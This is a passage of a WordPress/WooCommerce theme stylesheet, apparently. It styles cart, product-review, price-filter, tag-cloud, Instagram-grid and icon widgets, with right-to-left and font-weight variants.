.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    position: relative;
    display: inline-block;
    vertical-align: 50%;
    margin: 0 0 0 15px;
    top: -30px;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    width: 300px;
    background: #fff;
    padding: 1em;
    position: absolute;
    z-index: 2;
    opacity: 0;
    right: 0;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    color: #181818;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    border-top: 5px solid #4eae4a;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty {
    padding: 0;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    right: auto;
    left: 0;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .ppRemove {
    float: left;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent {
    right: auto;
    left: -400%;
    min-height: auto;
    min-width: 16em;
    width: 250px;
    z-index: 500;
    -webkit-transform: translate3d(-100%,0,0);
    -moz-transform: translate3d(-100%,0,0);
    -ms-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    border: none !important;
    margin: 1em 0 4em 0;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    transition: all 350ms ease;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler {
    display: block;
    text-align: center;
    margin-bottom: 1em;
    background-color: #4eae4a;
    color: #fff;
    border-radius: 5px;
    cursor: pointer;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:after {
    content: '\f00d';
    display: block;
    font-family: FontAwesome;
    font-size: 1em;
    margin: 0 auto;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.topTools .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content.on .btCartWidgetInnerContent {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    }
.topBar .widget_shopping_cart .btCartWidgetInnerContent {
    font-size: 1.25em;
    color: #181818 !important;
    text-align: left;
    }
.topBar .btTopToolsRight .widget_shopping_cart .btIco {
    margin-right: .5em;
    }

/* Product widgets */
.widget_recent_reviews {
    font-family: "Montserrat";
    line-height: 1.4;
    }
.widget_recent_reviews li a img {
    display: block;
    width: 80px;
    height: auto;
    margin: 0 1.5em 0 0;
    float: left;
    border: 1px solid rgba(0,0,0,.1);
    }
.widget_recent_reviews li a .product-title {
    font-weight: 600;
    }
.widget_recent_reviews .star-rating {
    margin-bottom: 1em;
    margin-top: .2em;
    }
.widget_recent_reviews .reviewer {
    font-size: .8em;
    }
.widget_product_categories li li {
    margin: 0 0 0 1em;
    }
.product_list_widget .reviewer {
    display: block;
    line-height: 1;
    }
.product_list_widget li:after {
    display: table !important;
    }
.widget_products .product_list_widget p.posted ins {
    text-decoration: none;
    }
.widget_products .product_list_widget p.posted del {
    opacity: .5;
    }

/* Price filter */
.widget_price_filter .price_slider_wrapper .ui-slider {
    border-radius: 1em;
    background-color: rgba(0,0,0,.07);
    border: 0;
    position: relative;
    text-align: left;
    margin-left: .5em;
    margin-right: .5em;
    margin-bottom: 1em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #4eae4a;
    border-radius: 1em;
    cursor: ew-resize;
    outline: 0;
    top: -.25em;
    margin-left: -.5em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: rgba(0,0,0,.07);
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
    height: .5em;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
    }
.widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
    }
.widget_price_filter .price_slider_amount {
    text-align: right;
    }
.widget_price_filter .price_slider_amount .button {
    float: left;
    }
.widget_price_filter .price_slider_amount .price_label {
    padding-top: 8px;
    }
.widget_price_filter .price_slider_amount .price_label span {
    font-weight: 600;
    }

/* Layered nav */
.widget_layered_nav ul li.chosen a:before,
.widget_layered_nav_filters ul li.chosen a:before {
    text-indent: 0;
    display: block;
    float: left;
    content: '\e680';
    font-family: Icon7Stroke;
    margin-right: .5em;
    background-color: transparent;
    position: relative;
    }

/* Tags */
.btBox .tagcloud a,
.btTags ul a {
    display: block;
    float: left;
    text-transform: uppercase;
    padding: .2em 2em;
    margin: 0 2px 2px 0;
    font-size: .8em !important;
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btHardRoundedButtons .btBox .tagcloud a,
.btHardRoundedButtons .btTags ul a {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btBox .tagcloud a,
.btSoftRoundedButtons .btTags ul a {
    border-radius: 3px;
    }
.btLightSkin.btBox .tagcloud a,
.btDarkSkin .btLightSkin.btBox .tagcloud a,
.btLightSkin .btDarkSkin .btLightSkin.btBox .tagcloud a,
.btGraySkin.btBox .tagcloud a,
.btLightSkin.btTags ul a,
.btDarkSkin .btLightSkin.btTags ul a,
.btLightSkin .btDarkSkin .btLightSkin.btTags ul a,
.btGraySkin.btTags ul a {
    color: #181818;
    }
.btDarkSkin.btBox .tagcloud a,
.btLightSkin .btDarkSkin.btBox .tagcloud a,
.btDarkSkin.btLightSkin .btDarkSkin.btBox .tagcloud a,
.btDarkSkin.btTags ul a,
.btLightSkin .btDarkSkin.btTags ul a,
.btDarkSkin.btLightSkin .btDarkSkin.btTags ul a {
    color: #fff;
    }
.rtl .btBox .tagcloud a,
.rtl .btTags ul a {
    float: right;
    }
.btLightSkin .btBox .tagcloud a:hover,
.btDarkSkin .btLightSkin .btBox .tagcloud a:hover,
.btLightSkin .btDarkSkin .btLightSkin .btBox .tagcloud a:hover,
.btGraySkin .btBox .tagcloud a:hover,
.btLightSkin .btTags ul a:hover,
.btDarkSkin .btLightSkin .btTags ul a:hover,
.btLightSkin .btDarkSkin .btLightSkin .btTags ul a:hover,
.btGraySkin .btTags ul a:hover {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.btDarkSkin .btBox .tagcloud a:hover,
.btLightSkin .btDarkSkin .btBox .tagcloud a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btBox .tagcloud a:hover,
.btDarkSkin .btTags ul a:hover,
.btLightSkin .btDarkSkin .btTags ul a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btTags ul a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btTags ul {
    list-style: none;
    margin: 0;
    padding: 0;
    }
.btTags ul li {
    display: inline-block;
    padding: 0;
    margin: 0;
    }
.btTextLeft .btTags ul li {
    float: left;
    }
.btTextRight .btTags ul li {
    float: right;
    }

/* Instagram feed */
.btInstaWrap {
    padding: .3em 0 1em;
    }
.btInstaGrid {
    margin: 0 -5px;
    }
.btInstaGrid span {
    display: block;
    width: 33.3333%;
    padding: 0 5px 10px 5px;
    float: left;
    }
.btInstaGrid span:hover img {
    opacity: .6;
    }
.btInstaGrid span:nth-child(3n + 1) {
    clear: left;
    }
.btInstaGrid img {
    display: block;
    width: 100%;
    opacity: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    }

/* BT Text */
.btBox .btImage {
    margin-bottom: .5em;
    }
.btBox .btImage img {
    width: auto;
    margin: auto;
    }

/* Icon Widget */
.topTools .btIconWidget,
.topBarInMenu .btIconWidget {
    position: relative;
    display: inline-block;
    line-height: inherit;
    margin-left: .5em;
    margin-right: .5em;
    }
.topTools .btIconWidget .btIconWidgetIcon,
.topBarInMenu .btIconWidget .btIconWidgetIcon {
    display: inline-block;
    line-height: inherit;
    margin: 0;
    font-size: 1.2em;
    text-align: center;
    padding: 0;
    }
.topTools .btIconWidget .btIconWidgetIcon .bt_bb_icon,
.topBarInMenu .btIconWidget .btIconWidgetIcon .bt_bb_icon {
    padding: 0;
    }
.btAccentDarkHeader .topTools .btIconWidget .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu .btIconWidget .btIconWidgetIcon {
    color: inherit;
    }
.topTools .btIconWidget .btIconWidgetContent,
.topBarInMenu .btIconWidget .btIconWidgetContent {
    line-height: inherit;
    display: inline-block;
    margin-left: 1em;
    }
.btMenuWeight_default .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_default .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 500;
    }
.btMenuWeight_black .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_black .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 900;
    }
.btMenuWeight_bolder .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_bolder .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 800;
    }
.btMenuWeight_bold .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_bold .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_semi-bold .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 600;
    }
.btMenuWeight_medium .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_medium .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 500;
    }
.btMenuWeight_normal .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_normal .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 400;
    }
.btMenuWeight_light .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_light .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 300;
    }
.btMenuWeight_lighter .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_lighter .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 200;
    }
.btMenuWeight_thin .topTools .btIconWidget .btIconWidgetContent,
.btMenuWeight_thin .topBarInMenu .btIconWidget .btIconWidgetContent {
    font-weight: 100;
    }
.topTools .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.topBarInMenu .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    margin-right: .5em;
    }
.btMenuHorizontal .topTools .btIconWidget,
.btMenuHorizontal .topBarInMenu .btIconWidget {
    margin: 0;
    }
.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-left: 1em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
.rtl.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-right: 1em;
    margin-left: 0;
    }
.topTools .btIconWidget.btWidgetWithText .bt_bb_icon,
.topBarInMenu .btIconWidget.btWidgetWithText .bt_bb_icon {
    margin-right: .5em;
    }
.rtl.topTools .btIconWidget.btWidgetWithText .bt_bb_icon,
.rtl.topBarInMenu .btIconWidget.btWidgetWithText .bt_bb_icon {
    margin-right: 0;
    margin-left: .5em;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border: none;
    background-color: #4eae4a;
    color: inherit;
    position: relative;
    width: 2em;
    height: 2em;
    line-height: 2;
    }
.btSoftRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border-radius: 3px;
    }
.btHardRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btHardRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border-radius: 50px;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #fff;
    color: #4eae4a;
    }
.btTransparentLightHeader.btStickyHeaderActive .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #fff !important;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-box-shadow: 0 0 0 3px #4eae4a;
    box-shadow: 0 0 0 3px #4eae4a;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 50px;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #fff;
    box-shadow: 0 0 0 3px #fff;
    }
.btLightAccentHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #191919;
    color: #fff;
    }
.btLightAccentHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.btAccentDarkHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #181818;
    background-color: #fff;
    }
.btAccentDarkHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btAccentDarkHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #fff;
    box-shadow: 0 0 0 3px #fff;
    }
.btAccentLightHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btAccentLightHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    color: #fff;
    background-color: #191919;
    }
.btAccentLightHeader .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btAccentLightHeader .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.topTools .btIconWidget.btAccentIconWidget .btIconWidgetContent,
.topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetContent {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btLightAccentHeader .topTools a.btIconWidget:hover,
.btLightAccentHeader .topBarInMenu a.btIconWidget:hover {
    color: #4eae4a !important;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover {
    color: inherit;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: inherit;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    opacity: 0;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #fff;
    opacity: .8;
    }
.btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a !important;
    }
.btAccentLightHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btAccentLightHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btAccentLightHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btAccentLightHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #fff;
    }
.btAccentDarkHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #181818 !important;
    }
.btAccentDarkHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btAccentDarkHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #181818;
    }
.topTools .btIconWidgetTitle,
.topTools .btIconWidgetText,
.topBarInMenu .btIconWidgetTitle,
.topBarInMenu .btIconWidgetText {
    display: inline-block;
    line-height: inherit;
    }
.btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a !important;
    }

/* Top tools */
.topTools .btIconWidget .btIconWidgetIcon {
    border: none;
    }
.topTools .btIconWidget .btIconWidgetContent {
    margin-left: .5em;
    }
.btMenuHorizontal .topTools .btIconWidget.btWidgetWithText:not(:first-child) {
    margin-left: 2em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal .topTools .btIconWidget.btWidgetWithText:not(:first-child) {
    margin-right: 2em;
    margin-left: 0;
    }

/* Icon widget in Sidebar */
.btSidebar .btIconWidget,
footer .btIconWidget,
.topBarInLogoArea .btIconWidget {
    margin: 0 0 1.6em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    }
.btMenuVertical .btSidebar .btIconWidget,
.btMenuVertical footer .btIconWidget,
.btMenuVertical .topBarInLogoArea .btIconWidget {
    margin: 0 0 1em;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-flow: inherit;
    -ms-flex-flow: inherit;
    flex-flow: inherit;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
    }
.btSidebar .btIconWidget .btIconWidgetIcon,
footer .btIconWidget .btIconWidgetIcon,
.topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    line-height: 2;
    margin: 0;
    font-size: 1em;
    width: 2em;
    height: 2em;
    text-align: center;
    padding: 0;
    border: 1px solid;
    border-color: inherit;
    }
.btHardRoundedButtons .btSidebar .btIconWidget .btIconWidgetIcon,
.btHardRoundedButtons footer .btIconWidget .btIconWidgetIcon,
.btHardRoundedButtons .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btSidebar .btIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons footer .btIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    border-radius: 3px;
    }
.rtl .btSidebar .btIconWidget .btIconWidgetIcon,
.rtl footer .btIconWidget .btIconWidgetIcon,
.rtl .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    padding: 0 0 0 .2em;
    }
.btSidebar .btIconWidget .btIconWidgetContent,
footer .btIconWidget .btIconWidgetContent,
.topBarInLogoArea .btIconWidget .btIconWidgetContent {
    padding-left: 1em;
    font-weight: 500;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    }
.rtl .btSidebar .btIconWidget .btIconWidgetContent,
.rtl footer .btIconWidget .btIconWidgetContent,
.rtl .topBarInLogoArea .btIconWidget .btIconWidgetContent {
    padding-left: 0;
    padding-right: 1em;
    }
.btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-size: .8em;
    text-transform: uppercase;
    }
.btMenuWeight_default .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_default footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_default .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 500;
    }
.btMenuWeight_black .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_black footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_black .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 900;
    }
.btMenuWeight_bolder .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bolder footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bolder .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 800;
    }
.btMenuWeight_bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bold footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_semi-bold footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_semi-bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 600;
    }
.btMenuWeight_medium .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_medium footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_medium .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 500;
    }
.btMenuWeight_normal .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_normal footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_normal .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 400;
    }
.btMenuWeight_light .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_light footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_light .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 300;
    }
.btMenuWeight_lighter .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_lighter footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_lighter .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 200;
    }
.btMenuWeight_thin .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_thin footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_thin .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 100;
    }
.btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-size: 1em;
    display: block;
    line-height: 1;
    }
.btMenuWeight_default .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_default footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_default .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 500;
    }
.btMenuWeight_black .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_black footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_black .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 900;
    }
.btMenuWeight_bolder .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bolder footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bolder .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 800;
    }
